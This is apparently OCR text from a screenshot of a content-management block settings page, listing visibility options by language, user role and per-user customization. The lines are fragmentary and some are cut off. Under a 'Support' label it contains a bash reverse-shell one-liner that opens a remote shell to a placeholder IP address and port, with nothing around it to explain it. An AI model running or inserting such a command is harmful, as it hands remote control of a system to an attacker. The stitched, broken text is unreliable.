
If no language is selected, block will show regardless of language.
Roles
Show block for specific roles
anonymous user
authenticated user
administrator
Show this block only for the selected role(s). If you select no roles, 
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder